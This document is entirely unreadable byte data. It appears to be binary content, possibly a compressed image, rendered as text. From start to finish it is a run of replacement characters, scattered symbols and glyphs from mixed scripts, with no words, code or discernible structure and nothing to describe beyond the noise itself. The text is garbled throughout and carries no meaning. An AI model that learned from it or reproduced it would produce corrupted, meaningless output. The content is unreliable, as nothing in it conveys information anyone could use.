�� G�'�x� �����Xk3�����~9��|;�[R�?��.�t�A��l�%�̇�m��7?%��(f`+�M's�w��2Yk�ҏ5Z�N�� c�~.�x����w_�_�� 눶�����>���*  �n���7v���uG�Q[iY#�2��r�^6Nrz�d���O�:�_F�m��E��8g�C�a����"��9<�4�Rj�>��`00P�N)/����|7�j^57پ��M6��sm���D��eQ���Q����V���Fi��BP�*0����I�CSӮ����8?���yU��g�=଴�ȏ�������[��v���<���.Gtc<,㥊߱?�]k�_���4�&O�x��!�ǻ�&:�Kaf8i��+��]q^�%K���W��x�Ɔ�P\�~�ٚ��΍fw�CV��ϐ��I^���g{H��� ���(m�υ��|7�ۅ�}��jHOv����᳞+X�2�1��[���a���ժ�.�iԟ����߈^=��~x���r��n�����POs��@F5���<+�zGs�#�=�[�S���q���>�^\�6�;)Ѭ�ֆy��f�����,./�G�;���Գ�l�}��J��c�é��W�a���U �rΌ�+� ۚ� ���� ~��(ԑ�o��.��,!-�����k�&��2�;��+�b���*�3����8�/Sܾ!�>�ŏ
��_�>��E�]��z͂\B��\��ˆ���Z��5'OXNއ�_�%b�Ś�<u�iҿ:F��#Q��W9��J���(��ui�x�6�M*uee�}�8|7��e��࿂_</��9��w6�`>�zq��q��b�b+J���c��晤����}��F�úL��k���W���k;��z�8~Q|����Ϙ��꿴_��� ���o<���qxK��;��֮gK�M�q�B"�"A8?Z��ČM:�i�S�釳�)�]��5�i�붷�S�F������SJ)'���k�g\�:�9nA��sU�96�ˊ�Uc���ۨH��ݺ��� 5��c=����^:���s���l���&��|}.WF�)�������~�_w��XfFN�q�ĺ��M7ᅚ��}bx���ܣ�M����V~�>�ޝ�z6��.��CN������4�;�M�Iys'y^'x�9�*,�"��9�x�����vѮD������E���6����i�I��KfGE5�I8��i�+Ű�2�����\,o�2�y�U�b�z���ߓ݉�J��J���N��>^=���U��[���l���
?[S�i��s\�G��2CtH�#�9���G�\��$�>���e�� ��<ae�Ig峃�?1S��Q��p�:���x؟�8����:��Ww2n<m�ۂ��`�Z�c'��i���G2��2��h���Ji�x��x7y�c%�x|G%���x�V��Մ]J�{֠x�|/c�k�jz��v~eR�	��4�һ��� j�-�ӡ����ڙm���d=0wB0?:��%��ס�^�<3�߶/�<Od|Cm��T}T�S�B����a�l�1�^ݫ���R�{|s5F�G�j^<��V��bm#�:p��m]Y�իBkDu� <e�o�����Ȋ��[{k�L[��9���j�N<�Xy8�>��_�.J�O2D��5��<�/����O�c�^Zq��BNH�8�Q�'N�읥�:v�g�T�'eS`G�2�ӱ�^�Xދ���ތ%>c�� ��K$���χge"���>������ ����Hh���ޫz��J(�]2�Y
�,�n��u�0u�E4ٖ6���r��c��i�^���c�p�[`������@��ֻe�������u�5>��� ��*�x��bf��B�\�s� rz�T<m�>�Zj����/�����2h�e�d���YC��8@�8��<Ɗѿ��e殙���N��3�x��p����4�=��� ֬e�F*�GE<����n��7#��� ����75���h� �{�y�I="u,��R��=w�}�'��:v��x��S����&�X���0� A���q֯:��h����Ir���;���#��檩.�}�����9/��m�ߟ���������ь�]O쌆�cq�Ԓ�GWuv����XU��� ٮyZH�*t*��ڝ-��������j���@�����P�:��!�n��=H*j\��������W�B�ƞ$���� ��X�F��U���9��оŕK ��]�����(ӻ[�/���.*�S�9ƭJ-I(����Ɨ�ǧ�X�n#�����}��RQ�.�b/�:ʃ�"v'�
��I^��.�Es�� �R]Y^7�_�B�O�4����,�<2q؏2�^�{�W./����{~/Ŧ��Q_uϧ|{�X������*����&:�y�y��3���h|�a_��N�$���>|�5��|L��E�J����?�z�F�d�Qe��e�O޵��2�a�8?i���Ѝ��?���S�V���[���<-�Oƚ������j��?�qk�o�v��Y�I!�ݤE*�Oo,�:�pT���yvQ�`jQ�+JK�CĆe���N�n����	��A��j>�����1,�?��W�~{�M�qpn7v��S��҆>�t��S�h����9����RV�=4�J4�ˈ��BF��v`ܞ��ף�ʱ9�D�ę(������Koڋ����������uO������T6ɗ�H�ehv�P��|5��2�~ƻ�S�t�OQEg��n��2��/�_�)'��!��q.�����;s��,�ݹ���
��`⾮��S��z58r�()I�� ��?�OǭBo��n���R�X&���ei�h��տo.���1��;|��C9����Y���tpII�g4�t����-�6�_�>xS���ǧ�qH�Aq�|E�����Xg�ݠaz&G^ޕ�a��1��U+=�3��"�)��+_�o����'���0�^��X,|m���\�|-��xu���|�^�'
�w���;��tӌ�o�eWR�:�������c�5�gm��OS��?x�Z��|��w%���i��"m2卋�E2ItU
D��C�v+,�fO���{|��Y�x"��
-�OA���|�-JA�m>k�G�@�2�!�E���a�	<(n+�3.��?�����lLZ��� �Ϗ<5c�� ��w�j�kY�l���U��du`��@eee k�U�:�Ui#���f�����+���(�u��?¾ǂk{<ǖ����81�k]�A�.x��V ��{���>x��� ��W����S�-��y/���Y��Λ%��泊+���
�(�h�,:{u��>��O�.�������L�DW��GVG��c�����c��_���u#�M��I�aq+�)33�������\�T��J�ʤ��vt�����|5��xCM�Em� dV�<�"�#���+��)ʧ37R�G���<���� L��w)�rKo��o�]��#X%&}3�|O�w�<;=��ؖ�V[h�o�Hs�+�J��D��L?���Cc���v�a��k3�-�����U����M��폏�-���R�g��rx��O��Hk&������N$�|as)�����Mqr7��xjx��F�t�a���h[�����ŨX��kU6��V��ī�-���`|VВ��2�}O��}�Z�KR���!�<��c@���>�e��N+D�b*)F�����֯u��k��n�M$�P�sZX����Pm�
��s����$��U�cj�nǾ�=O�F�f��oc��Iu-GQ�����[ة�4���B�Ab)�q�O�:�<��|Ӎ���E��z�:���E���� 短qӪ�uT��lQ��&�º̶�rBV����GV{�e*l�Qt�Ϯ<�Ϯ����Zc���o�E���u�WX#�␏�;ׁ����=�.�����N�x?F�`����>�sh���T�r�Cu,89�;S��nq��s�~�~ͺ������;���t������]��|�$���=�� �%��J�w9�ۇ������ �+H��|=��=֌�JoWl�dLV�gֺp�!Z���C��H�)�l�{Ŗ.�@Ӥ�D�<p�{�Yb�E��S�;;� z����s��Ҩ�W�������z욗�`:�C�]y�5�#��P�A�����Q{�e[�w;�C�����wo��_���岎(��S��żmkh�p~.���3�:�~Ժ푃cK�R�B�D=A��&�a譑�<n!�s������q�h��Z�Đ��ޠ3��!S��79���a֪4i��~�]�j}�� �[]?�ǋ�Ƒ/�&�pm� �@�+���F�H�,���KS�C�?|a�Jx����"�z�x�C�Y}��9��[��ŞP��b�Te�Y3�E|uZ\Ԕ�C�/%�p^&���U(ճ������+ſ|_�[?��<�,���[}��J�A��i�g���¯ߕ�U��a�Z��c����L����=g�h� y�#�ٷ�	-�_Ú.��C�����_�-POs��_Kӱ��g�c�E^v�+���A8���O�?2��1x�^�7V�M���?��~6���=_��Lsh�Z���,�����#�I�͌�o�٭���(Ui]v��LK Ey��V�������[C	,ez�U�t�Yt_q�W�$���ë���H�.����׌�^=�tg�� VoT��j�	�~��闑.m��k+���P�8V�����յ|1���W��K�O#+�wz=���ӄ� 8����� ��<�� �vco��>�}Z��o.dt��Jzd��=G��YF|��8jCGc�?m��V���E�-(	�/]i�1�0d�F� �~_	���\W~r��>K?�Jx9T��>���߉��|%g��gg�&{[}J�s��s�#qʲ�WS؀kZ�*����t�(5$|��j���#�o����_�F[?ڼ!�V�=�⺎<���FR:n�J�7���Uݬ���`�yn!֡�� #�|/�m#�:$>%с�9�@�-��F޸=����d�ʳ9S��c�����U8�����Z~��O�s��\��3�_�G�|c����	<I}<����WBAa#&FK纑�|%A�����;+M��g�k� �w�+/���c����m5w�#�T��ݔ�nq}7�q����c�d���!�\��gI𗄾-�O� � ��x����Ke��C$�~�=��o,�lž�{qr�V.B��Y�q_��y�;����F�fϨ�VS�^������q����߈t�:�o��|s�=0��]�U�E����<��? ֫k*���Q�b#}�Z���i��/�h��� �4Y�c��:lɬ�V�z�����?ۚAݱ�a���ΕJ:�����v{Ǉ�E���[�&��U��[%�1:\Z_[J���:��ʰ=���_�q~��j�f|���྇�+����ïj6�_�ͩ���l���:���Ӯ��t�2X�"�	>�eB"9�K�n&�b&�X�wќ�p�w��~"��>
i>�>)E�gE�Jѭ��R�[��v�&��O�tW-���}�����pn�K��?������O����m9f:��q�_xb;���i��a/�3H�ɳ�D�<��)g҄:#ݩ�T՗C�<g�L�aʀ��u-���T��!��(ɽ^���jT�G�~�:{j��6`�8PH'���ڱr栤�<�'Y�?Y���H��5����+u���} ��f�h�X�r����<�&�h���u��cవ��3��P��OaMj�7h����67^9��l�[i�E5ԁ��YC"d��I������7d:m�j��� �g����߳\�������� F�,��ؐ���+�&��Տ]���9��m
��ۋ�F�p�0�y��W�l�p�Os�����oL�Ls,�bs���=�sBmI\��s�Q��>/������<�֐�ĉ[p�h��˚�II���*4�ܖ��?��
���׆��Z�اh��%@8�(n9Rr3^�	V�ug���4۱/���� ������ �����c|�׫E���܅��������˥�p��S�Oc���;_h˭���c�i.|�ᐃ�=��׭yӊ��{)�;����e�`����4TNL���1�̰G��r*�>Fsԋ��z���<Ck>��Z�<ad�x�+a��]�1j�k��|G`�Pħ1��\q�V��ۺgE(ŭQn_��B"�n�H�"4�"���7��/��M������K{t� 6�*�Ԕ$y8���������g�w���(8�q��ʽ�3��<������ٳđ�����Ye�v�]Y���O	��cڼ|bZ��i�]O�� e��<���rM�O��9�#������;q��*��ö�ѿ�'��Y|b��,��ҦSH_̹���q�_eKZl��Sq���#� ��Z�#��WL@.���Xe2�8�\�ʶ+��5�yݾ���
�{Yk:TWQB$�K��?�e�h$Nr �i|�e+s�;�n��[K.��Ђ����s�=��Ihu�I#��|�y]� ��ٶ�PS��p���I�i�u��K3 �&rv���dq��z����N*����sG�t�x��P��E�@�w�[��H�}��8��<UJ�!�w&��e5x��+�	���|�{���x���O�v߲��x��qɯ��� �>�,N4�g�_�b���;�Wy�/	�Y���Gw�l1�Ogr�����<m�H9��H?/	�-Q�5�������ס��� ���_��KD<��?<S�� �~>֬�o.1�ڙRPc�$ �˵y���N��?����1�Q����V{�����/�?�R�x��=s�s���g��x���	����y������f��zя#�8�^g�C9���U����ϋ`��:���&���,zĭsqk�m�!-�UV@[q;���kޥ�))]5s�p5r��ST"����/� �r���I���� ����˖�Ú���R�E����/o��0:-t{:rҤnw������\�˴��s�|�<��N��R�$Ӽ���Icjw�x���7�|+�K�)W��c՗Έu�y���Mޖ�G��^ ���Q����z��mݭ� ѿ��4�ϊ�6�kMN��/��<C��X\,��]�M�+��3��v����5نU~��޷>�q�t����U���������+���6q��r|��N �`d� �O�J�Dy���J0�����A���:>����3a�i�v�������G�\�U�P�1�M#��.2��T��7um6;/�v_G�"|6�� ī�$�>���+�+�ˋ�X�ͼ����$���\ج<���V>�z5���F����C����t�ug�igy%m�X�2�>K�K���_-�bk���=zR�nuKNq��2� gmo�6�W�M�e��\�7;{ ~���hQ��q�d�����.��8���!�'�_�(W���K��^����+� 	��Y~e���YCm?,@����Å󅇭�f���}��u/r��Z|w����G����r��X�uc{�OXå��V�|<�)ԄX��;k�h�ocztp�<3�u�u/����_������x��X��e�=gV��kmIC��14���R��崡�O���xH{I%��3V�k�Y�v'$��M{��6G�N�m�Ƚ�������D�RC�k�[B��T��+��9��5&�r�mZg�|���c�ك⭿�>~Ѿ��_�k۹��׃A��qT�$	�����ߵ2�� \,���>���aW�"���.�q�y�^��zK}·�
����ů�'ǈ��#㏃��S�^#�Ո�H�M���Cq�[F�E��d��6����x���F�v>r��F��Gվ:���t�OU���ԯ�4�,����%��q��4���m���H�
��g)���L.`�U��y���xo��?�<;�W�]<�O�}�g� �r�'��,<ݤ��s޿7���|~{��Uw}�lۣv{7���{���Js�0���_#�����ۢg�J\зC�/څ�l��,"3�oL2D �9�}C�;����C����+EC�>I�͝���'�7���L.�Ix�0?w��������>�I��v�������Y�ź��UF=޶[�����"/��~3�N�nm4k�Q�|�z�2z�ء@A�i�C���7^�n�ο�2�x�O�Tۖ�8c�ǩ�A9�'9�װ�Xg~ǝFIU�����m�V��D�b�����Tvl�J1j:��|C��6�6�qqmm"��$�b'��XEsJ�e5ʵ>9���_�� �w�����.'�7�Դè}�}b0r�f�p���I��{x_gOs�2�V�-M��o���%��� �z�~�:$���H���Y�H䵐��n�+�+e�.	�$W���xh+�|.'%�*��s�e�_�|5�<1��� ����q�0eU.�Z3r�.r���VU��l�݁�=���kn����Wi�Y\\Yh�n�R	.:����fc�68'�y5_�w���s��9�n�&@�=+	�E*qf� �l��N�9��܂zu��S�A*I-O�O�=Y� !Y��k���SJ�t�{c+�;U���L}�n��An��[���j�#��kR�< o\��d��΅����_x	����Jm� S���L\��qT�Y�|�hѵ��U�b��>��̓�[8���̌(NP�G�� �g�SW𖙥�pK[�ʫ�U'eN�p�ڼ�ªl��|:����-�z��=�$KӜmUn~�����:���y�f��?�R��X���g��H�2��ɛ�^:��+���.N畍�m&|��9����c�c`�����RZbM��5��ƥHT��Y�T��$�Z��_葥̳�9YA���	����}B�-�sD���`:v�5�~퍩�Hn�m�A#F����֡��(�����	�V� 5�Ky��	.�M�c���׍�MW��
��O�<O�[��:\��wI�O����Y��.��� �,p�݈Q܁�|n2�.4�JKS��G`aN�*]�k�u��z���>�^�5��W��/����{�R��h�J1F%��~��9�g�X�gE�k4|>o�}r|�~��hĿ���g� hW�$�v�^����p��nd/� ��G׌Te��k˞	ӓ�vv�2i�2��t��V��m?c��+$M��k�7�G��(m���ǈ/�
�wH����}�.8�~����a�	��K��*U:ii�v��~������ �b(�d>��C�q<�^k��-�D��>��C�y� ��_�4��~-�O>0��V[�o���}��{!*��\P�WQf��>�O��v����ş�Jo�"��Ms��ߴ��a�G4�_x�\��c���B�Z9d�X�i�;@rF�m8�+�<OmV/�M���$� �0iZ}��?d�|?�G�d�O웸u���J��H�Wo8��V;æ1��+���lj�Z�z�02nL�tψ<���<M��׉���o:4��=CT��	`���²�0��׻�fU���"���NU���r�m�3+��,�_�:�<+�o�O\�Ȳ�S�Ǎ�!����m�� �X�)U$�YYQ�+�	:Y�ƪNFU��ɱ
T��3���ii�I|:���`Ӽq�� ZѮ�T��H58���GQ>�񘼪���e��}�1�wѣ�&��^�S���ژ�H�p#Vl�>����5��T�O�=�����Μ�ӿ�����	�I��
M˹$B0�ø �G���|xC��L��V�x����H�d��:���y���
x�ˮ�!k�R��G�� ��K�2�6v ��6P�IN��1��/wtc~ۋ����mGn� `��>��kj�͟N��5��Ho6as�����QW�����|�g�xO����j��[|&���C���6P�а�2� �,!��*�����RPN#�5��˚^��⯅��^SZ���M��ddy�bN;,`
����Wn��~)�z��>�f������m�4�H�5�����v�C� �ݹ���ƝG�-�|F3.�rƫI��?nτ��+~�Zg��� B�'��S���Lռ+km)�t�I��C�/ϔ����r�Y�Y�_�A��}������,�g��_����s����:%������ۿ�l���s1fT+�*�q�N�������[�Pw8��㞁�|�w�]wL��4/��T��5��7rCoF/-�����w��l��s��q��r<ʮ2�sw���}z!Z�q~h�GO�%�ղ�ݲ��&td9���[�UjJ����.E��� �����B���:���Rsn
�_�d��m���XH��G�6�s��S]�G�c-�����B1�errNM:7N�>����+�_���Dn��a�Hga�O}��2���5i7~�>7Y~^xl�<)��Qy��%�L��}H���L��B���N"��|J�C_k�Ƒ4A$Y<a�E��l�bb:���N=HS�Zz��/f�g�7��(<O�m7�n�*�{d`� �|�*��g����jQRG�m��/Z���Y���+�c�fs��쳣<�yo��n2ه����e9� ��U�}g����Ȧ@|������w����Y�+����9���Y�ü�3c��u)&�9�Wc��[HQ~�RiN����A&�(b[�qT�1�4�����U�s<aݓ�Rv���x�6���Rеy�"�im���WzwG�^����z�@Ic�OثN�R\�����}+W+�b+�3�,@�sP�F|;� e𝾑��ưF��*���Xk���>�>7�N�$6�)�`d����G��
�'c˅[�X���&��3�$1��Gei$u���^��c"���Ώ���%�������;�� e^E�?�Bg�g.�6���ޕJx�tu_�Se�L�g�u#�H?�eC)�v6]�rx��~=+��.f�8�7�����m5���Z��%_T�H��$�$$�������dy�Qj�G�ۨj�j�\j9�.Q%W�`�F���w���竼���ܻ��:���56ԕL���WUԢ�����~x���.6��c$��
��qd2h�E����6��A1�nݕ
Hϣ�Rn�n�Z�Y�5DV��&���	�k�ھP
\ �
�����A�o�^g�z� ������|]{�#����Ŵ+��2|T���K|�ᤌ�+��݁�-_;F1�>�m�W����/�#��f/� �J?m���|B��m2]iZ���2	
N0b�v����ث���OS�_�!��V Q?c�%�H�,���+w�ߨ��IE���/��O�u��� f����?r����¿no��y3��k}�y���������j�H�?����?o������n�������8��[�<��}��Z@��J�r\�:�O�9x�֑�M�5R=O��c?؏��i�_�?����_E�(]wI��s���/�n�]��$�b>V8���� �?���OC�,=H�kS���~ş��|3���謜	�|��W�+D_9�_���_������XX5���'���J�G����O�3͍������ �H˳*Ī�s��Ћ��������/|ԥ�'�˫��"F�2Ğh+��.�A�����ftyki4|^+���)���x�N=�����'6:����<+�iV�0^%��V�,[�WA,���n����e��Ϛ.�<�vg��4i�Y��־#XM��FӼQ�;M�]̗�]��t[g�e��#�T��E����;���aiUx��mlua�x��u����w�i��~�\[]������!v���'����W�>�J��a�ϲ�2�����f��2$�u8�k�n�i�>���(�/�(%��4�٪���c����-I<W�s��v.�#fт�rBTu%O@k�_1�G��w���+���}o����>�xW�g�����^7�a�״T��X�b��C�k�[�LA$H�g�_�KIX�r܅s{T�2~!������J_|E����;Pҭ���[ƚxB�U,J�_�NۚR��,<!B�-�������N�5��>6��Af��4mR+��=7���qD>$�֡�'�C�س�
���+�����s���hڢ����ŷ�D���Z�x汷X#���y�r[eV�a��*O��?��o�N����=���O�~*i�i?��m��O��_43�/.l����[u%`[���b��E9F�'���N�,$�TM��o�o�?~i�^%�v��j���AҼ+�O�k:��C'�me��T�Te��T�}31�e���l����� ���4;˽��:��y����i�h�&��a�H�H$l�n�`[p,��l2�f����`s<��(���Oa��h}kķW�(jv���6	}ssina�״�-ut��;�K�DR`����Ÿ�#����z��=�e��MӗM�_����=mofP�+�!'K���A9���k��N��g�F���V>Q�}���Qo��A�m#�s��r����)�� ���:�5��Wv=�I�����>(iz,W6Q�:������ݘ�#�P3�Wu8]�ms|j��a��}D�*�F��X�����m�ā��c�G�F�c�V-r����!����WZnە��;����;�Rq�O^��r�H���	��^��n>���ʒ�9��^fcG��<wG��W���~�|��\��e���rI���=��=��GD���{�oC�;w��L]�G3g�kz.�y|�4x@y	*����z��e=�C�.��6@�:�$�W|�>^;Nku94b�8�ߑ0�eNH��ʪ���\�e�_�D��Z���#�I9' ��2j1�.iX�O��V^���}ͪ�k/�+�Up}�5�j��5t�f|��Z�]�g�.`
�K��|�9��z��ϭJL��t� �j��xVR���vp3�1��Z��K[Cn�!\�P8��ך�H�^�"�.�R�yt>� ��x��G�s�xwx��9US�"f'�W��I���uEf|%�ۨ[�fV��6��~XBk���������?��-t�!�ݺ���y���G�^#ޖ����?e����"k�I͹W��w�r�4f6�k��$�z>oMT�vz��I�Q��/��pa��1�����q����a\V��\ti3�/4��_t�|C����71ǧ6� �����x��^����#��-0�5�-��U��	*p��H����
�Ǫ\ݬKṕ��A�)s��ו#�����$�2Oé�hфTe�g�T|۳�~����:�?�|��5o]����t�A }�Ѕ��� ��L���>�� �s5𧌓O��h�)&)gT�mЂ� �Ҽl���S��	?3�>|'�c��ޛ�{���l�7�%�Ҵ趩���4��K+�^W%��5�Q���}M���ɴ|ߥe7���a]��ϸ��#R��,>P�zsN��;t�R{ic�	�$S�d8+�E�;\�'��� �r���^5������ݗ�o�K�ln��4�[[D0d��(�lo$�6�\bL씜���J�k�[N����쟲��k���k���W~�f�y���+�:�-���������[����|��%`>{6��5{�}��b�I#{���^�%�^՚��dS�r�}����Њ���.�p�f�W��/-�g�o�p��3�/5�ښ�D��T�C!+F��_���:�p�t�Sm(��|��B��f�<�����G���+T���=�V������'ќ�D����1���O81�䇈��<�gN�j�^����ǯ�����9�����kKox6�L����T$���i� r�yN>��gRujڤ���z��R�����/Ň���4�?��zI��'��n�4#/�B;�#�ne>�__!�F����g����gI���*�s�k��!�(�O����hK��>T���I�����W����ڧ�/�k�;�-����-����s���{�0�*����� �zt0�ں��7�$��.f���O&�d
[9�+�)k+�wF��EE���Z�����<������'񄚾���X��=�rOjҕ���"s�+��ϩ�*e�%h��<��O���D�Z�­%����z�Px��28���H�c�|�"6����5�7�Y\�����n�����~.���Y�i��_�O�xc�6�go`5_k7���h���~"}I��m�)�f -��F�s��"��o���T�DݟD~��Ϳ��앤xC��� �/�v����m�m��Mo� @�sh򢋈�H�גX�+�u_1��S�F)>[-zl|��C� �Y<��_��<{���o�ׂ��1:i7��z����]�@$"6�b�e%r�`�	��Q�Z��x���\V�H��k���� ���~�흠xV���4Z���ϗ���}{s3G�lH�"&����VUcʏS�(�Vx��г�z���Y��d�ޙ=����S�W��mX+�:{���i�#�< �G��^6?K0��?�ߥ��s|<1�.xj�蟴��#�?���[UK�+�pZ_hWO	��)�M*FT��+�Aɯ�r�T�f0����ч3�>u�����E� �G@0�7�$��i�b��?|�/ߏ���_�vIsE��� �c�~�3�z��]_�tM7�-��i��K�(�ʪI�_C���E>����*GS�]KƷ77$/�ZA�1�{{}~��aa����T�y)w='���I�/�_�5��<#mm4��V���VE+��Y|�He9RG�8S�Z�*�t{��Y|Q�����k��\i�j(jk+j����)�ex��Y�K��Q[ڱс�ʕ~c�_�	��Dh�<	�x�L�"�+�d<6~l߭|�|7���>ޜ�V�gs�i�Q�*'��F�g��`8����rNǜ���[)wEl|��x��kH=L���˼C}}�]��B��D��
�����[�婫�M�~|I�W��'�<7c�<7vW9�<g��U�( �c�4Y=�[�S�_� ��+�J�i̥n|5uKk6NK��I�с������J0��7����Údz|n�n���� �	���}8��ǝ��F��Yʮ��I���ly���A � u*ê��dBM�r��B�����TtgA�Q� �����7����L�y��6��s�)�w/j����Q��L�?�6��2���9쫷�� :����:	�h{�"{�KC��3��.��6K&��糇v��5� ��{{kZ�+���iՆ�!#���,�c��6k9)d~ӿ����o����Ɵop�;Y4�xy�#��p�Oֽ��H�|�&���� �q�C�)�����2?��O8�/NG�]q�I+XᩖS��?���Zޏ�l|�5K�4�|����ʋ��2����^*���uh�`)�����W�	��RQ犼7��,�zt��v�y���}M���� ���̯w�;J�2�N�N�,��:��FK[�
R����N��/3�?��3��ZTQ���y��E���z��?f� �^	�-g�h��ܚ�jB��I%��� �~�G8<�Z��.fzi*k�.��O����G���ggCq˨U��N�+��<�f��(�W��KZ���9'���ʄ*:X�c	l2Iϔz�����H�
PJ��9�hVe)$�OQ�j��<N˸ԕ��p�w�\cfmY�3��&y~�n����>���ur�6��뢋+z�h�7�j�n�����;)�������I�}��>��&k˗�t�F�ߒ�[�����_IK4������.�џ7_%�gY֡7~�0�O�|E�5�x�PY:4Oq��� ���$)8��י�U�(`'KA'%e���r���:5+�%�z���� �~��_ŝ7��-ޑ�F��X\��������J�S��s\��?��iT�8_��� �;>.�� � c��ߊ�e� ��ú{x_��\�?�4y�N�-�r�l$� ���m�U)�ǪL��8��?e�i>�ſ��+Q ��k���h�h�K�bMfت��%���c��ڼ��2��#	O�_�:0��7c�oo �@���������D�p�yG�l�+���Y� ��7���%h<=�Uf�b��#k���q��;Rk�8+��Z��c�2�.�����M���x+�WٟJa��D�|U��xk�����&۽?Q�I����>Ǩ�AnO����O�s�P���[�l�e�rךZx��,�9�B��G �������sV��6u�~�?e��;�t��� �o�hVp����G"p�Y0�$�Ǘ̪N4ں�	������{�?Z|	�<���ze����on��M���Lm�։��K*G�)�T���r)QS��g����<fY�R���Z���O���� `[G�4�~��7�~ k�ׄu�Am�Myy$�����.v�c��!�)�"�>�}(R娏ĳͱY���-��?e_����ǆ�9�?���[��y隬w�.��\N��n$USg4���7�/,0 �x�x�����d��ҎO�7O��OĻMkNԊ�%c�B�>�j$�j&�K�%W;��Κ/ŝ$�Ϟ��%�k��5/�-ͣ�n�h$�E[�2F6������)gR�n���5p�(�%>J���i��x�������=U�q���rѹ���/�{�3�������&�>#����kw7��d-����8�
��Ir�í5R.���79��3�ǿ��Z��<�#G�-�^x�k����Q�)���,L�-c���������7��3�~e����~"�b��&�����n��.�K����x�Tj�є+rh�@� �e�׳��������7Z�|5��-3P��fr2���ddc�B�S������)�����{4��{
���?���~4��<=��!V��r+�JN/F����	k�A�t�[��X/�]�to\v��N����#�x��y5Ъ�9�Zf���b����S��pe8|){x��d �?Jw��n:س� 
��������� ϦA�1%��:I�P�g�����m^�U>'%-Ϝ<[���}_G����2���H��fA�8|�3����B������ݽ2����<7���a��}J��Y��y�)���?��]�I�IJ:3s�ߏ�*�M��|[��Kk9�n����4J2	w<�=x �U�Q��hӥ;#��ώ,�#�k�oV�H!��y$��*��'����rԩpm����.��p��|H;�z��Z�7�'�� �@?S_MF�hR��|}j��V��x��hX�����%�����u�RW5��So��5;�����p�!�I���`�^>".�B����J� �f�Q������:��䑀a�n~�O=��J�t���Ù\����<�B���W�X�����(�8���<�\�>G������M��Y��ZHRk�� G�9�e����X� ��s�����#��V���3�5�����-�ּ3�J���O�# �P���q��YW�*�Xޔ��=���o����Z���ц�ždx�|��֥Q�l'V�w9�G��{+x���֭-����Z�R�N�3��t*T��Q��5�;��1x���qs�O�w�=����d�C�U�NJ��=c5)�+�Z��{�]�-�$�<#��������y6o�� ��� 8�ө����J7~g��?�O�����Y�߂��_xm9�D�#j�D�U���[ή�H�U��]z��p+M/��o����5��$k>�c��p���f_�5�աR��Z>c��J\�-m�|�sڲ��<��>�#0D��]�j'��r�Km&��͵����PԦ�����K����n�W����[�
���R��?i�_�R��Au�c�»c���/���j �� F�RI� ���1���r�l4�j5��.��Я�W]O���L�WƯ�������W�*���ti����<�}�`F�P2��
�_�`8��f_ٹ����5��}\��n�Tu0��K��g[7zi����4�󧿹�E�kt��%�FUU�$�UVa�v��RuiTMu}�O
t�E�Ջ��<����f�4�� g]Im��+xw�vZ���xq�� f���� ?��8S5�՝U�����:�ߑ��� d}o��x���>k�Z'����!xYV���x��.὎DuVF� ���:p�ud��<gΣ�����?��Vz��L���ڐW5��d��,51� ^����&���(��oo�Ӈj�m�=j��h�i�������J��{��i�`���������#?�g��[����:��/��3D��Z��$���oW~��}�y&&I��C��.f*�َ+�C�����J1|g�ey��+��$|g�
M&G$��x7I��*I4]P���<���������o�+#���<��\��<��};��φ.��𷉵���;�!1�i$*�C2ƀ��`	QYI�>V�4�_���Q~���V��K�O{��W�~�~��ZX[-Ɲyn���v��7$�ܛ�Fy湣EҚ�zI��'�es�.�r�������o���W���0x�Z���`�z���y�������.1���c�{8f1����=O��\%9S�]/���O��#�ռU"F��x�����XvKt�9Շ9�X��y9��Q<��p�v?,�5�����R�dc%��y\�.�dW��R����YE3�濒���,ŔŉϽ{$�<i9z��*�Nv�M+��X�� �7��^6!v�lp����UqqW7�x������_�E��t3�VWZ�ӛ�9����R�J������_�w�>7���� ��� ���4�^�$�̱�A�@�@��-��is��?�C�+>�qkm�2�~Ջ]iqF<=�K�2e��	��$�	;��d��q����Z�g��3���Uwkc����M�&�/��Kdd��_4���
)��Đ�crc� ^Te+N	H�|c����CC��(��]t�3��qQ��M�7���R�|A���敌V�%�<� ��0���]��T9�p2�,E�q��o�W[_�4Ei>�4H�D���\V^�S�p��F��<[ľ���|i��u��w86�h�d��a���?�Z3Z���w������V;]�6�6����z��k����+F+t{���/X�c`�c�=��*��>^����>4� ����p|7�c�� j!u��M�����հ�Oc#��9�]���g����9b�?14u)���9�9�� "��j�x+�;�u����9��$�� �s��Z����� /Ű2�v�pe}�9�8�bk�I��h8h}��'�w��g�kE�m.I��bF���ӯ���ɪN�Eh9������T��O���[�~%��ֳ�<�#�����A#��rk�2�D.��م
�N��E�O����Xn��}���]�x;Ob7	���U2>rT曹�|�忄�^�m��+�{�w��z ==i8�iʏW�E{R��ȯ��9�C� s�֜���G?�_��/�|P�,�/���Tۤv�Z�%E ����8�*֚|�.a��M���Zi�ķ��|��5ݴO�b�S���ӷSJiIX��>�� �o�[i�W����M�x�	!�L+Z.~P ���^&:*U���U�������� �z�e�-�[B�����4&!�"��0I����<�%~�W1���G�� f����!�� �W���H]�D�t�
H!
�'O~��OJ7]�:�e���j�Q�7���:�����#*�/?����Fk�S�=L-�I�������M*��	5�"��i��� ��ҲtcQ��CZym���D�J���Z����~�����.o-a��PFw<�0T\s�B�JNɏ����U[�xž"���j0k��-ND[����,��a��*2N0�8=@<��N�����p	(j�}�OK_j�%߃u]�Q�u>[SL��=�ͬ�c�	(�J��k���Χ:�ǏS��]��� ��qu�6|V��?����7׾�?�r�_��z����jpKt F<� FH鸻us_�x��S��.�}���%Z��i)Y$}5��T�|o�k�F���}U�uMOͻ
����O��$�s���I�y|S��1��˒�������ߚІ'I�Wks�6RI��n��yN1�g�����k�>���-���/Úǂ~(k_>�.����L���Pմi.������O%�k,�2��(f55��A����/�b`��ϕ��1�W���Y���_�-�N��{��
^X�7�����:��.�m�-t���I�2[�%W�Ez��J�|���d|S�g2�4��&������rڸX�)_�>��.��f���vF �pk<fo��N��C��*�Q������Cw�#�����u� ���>/�|�P��j�.�$�w�;@���1p����O���x|E�7��e�?�~��*x�gѵ�4��*�*��1���ʟu5��_�}�&�S�Jȯv��
�����t��%�a1<�n�V�D��vAi�	�Fi�ǆ�f���ƻ�~im�#�@7�\�nf��啺��:��j������T�������o�K�����}z��5.`Y�c��g6D��y����⼚�wh�7'��-<jW֧fG�k������V��H�����\�9+D��a���{MQ����x���v�ku
